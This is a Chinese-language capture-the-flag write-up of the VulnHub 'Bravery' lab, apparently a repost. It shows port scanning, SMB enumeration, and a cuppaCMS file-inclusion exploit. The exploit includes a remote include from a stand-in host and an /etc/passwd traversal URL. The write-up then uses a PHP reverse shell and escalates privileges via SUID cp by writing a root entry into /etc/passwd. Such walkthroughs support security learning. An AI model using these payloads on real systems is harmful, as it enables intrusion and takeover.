靶机地址
https://www.vulnhub.com/entry/digitalworldlocal-bravery,281/
安装靶机
打开kali,扫存活主机
nmap -sP 192.168.160.0/24

靶机ip
192.168.160.128
扫一波端口和服务:
./nmapAuto -H 192.168.160.128 -t All
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
2049/tcp open nfs
3306/tcp open mysql
8080/tcp open http-proxy
20048/tcp open mountd
37904/tcp open unknown
43859/tcp open unknown
MAC Address: 00:0C:29:78:46:B7 (VMware)
Making a script scan on extra ports: 20048, 37904, 43859
PORT STATE SERVICE VERSION
20048/tcp open mountd 1-3 (RPC #100005)
37904/tcp open status 1 (RPC #100024)
43859/tcp open nlockmgr 1-4 (RPC #100021)
MAC Address: 00:0C:29:78:46:B7 (VMware)
8080/tcp open http nginx 1.12.2
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 4 disallowed entries
|_/cgi-bin/ /qwertyuiop.html /private /public
|_http-server-header: nginx/1.12.2
|_http-title: Welcome to Bravery! This is SPARTA!
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /phpinfo.php: Possible information file
| /README.txt: Interesting, a readme.
| /icons/: Potentially interesting folder w/ directory listing
|_ /uploads/: Potentially interesting folder w/ directory listing
把上面的目录都翻了一遍,找到可利用信息
https://192.168.160.128/uploads/files/internal/department/procurement/sara/note.txt

提示我们,用的是cuppaCMS
搜一下历史漏洞


进去看下:
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
尝试拼接目录,页面不存在

绝对路径还是不对,前面的脚本都没有爆破出目录,网页报错也没爆出来,这条路先放弃
再看前面的扫描结果,445和2049,smb和nfs服务
[0;33mStarting smbmap scan
[0m
[\] Working on it...
[+] Guest session IP: 192.168.160.128:445 Name: 192.168.160.128
[|] Working on it...
[/] Working on it...
[-] Working on it...
[\] Working on it...
[|] Working on it...
[/] Working on it...
[-] Working on it...
Disk Permissions Comment
---- ----------- -------
anonymous READ ONLY
secured NO ACCESS
IPC$ NO ACCESS IPC Service (Samba Server 4.7.1)
[0m
[0;33mFinished smbmap scan
挂载anonymous,翻一下里面有什么




显然 genevieve,很有可能是这个cuppaCMS的管理员,所有用户名也收集一下,放到字典里,再fuzz一下目录:
genevieve的页面就出来了(后来看其他人的wp,发现是挂载了nfs,找到登录另一个加密盘的明文密码,这也是一种办法)
到处点点看看,翻一番源码:

找到cuppaCMS登录界面:

最关键的是,前面找不到的绝对路径爆出来了:
http://192.168.160.128/genevieve/cuppaCMS/index.php
尝试:

http://192.168.160.128/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
成功利用:
前面还可以弹phpreverseshell
https://pentestmonkey.net/tools/web-shells/php-reverse-shell
直接用这个shell
修改完ip和端口,试一下:


他上线了
id 是apache,需要进一步提权


这里使用SUID/cp提权https://blog.csdn.net/Z526209693/article/details/125480346
find / -perm -u=s -type f 2>/dev/null

将靶机的etc/passwd 复制到kali,使用openssl,写入一个root用户 https://blog.csdn.net/qq_50854790/article/details/122769363

root到手
如有侵权请联系:admin#unsafe.sh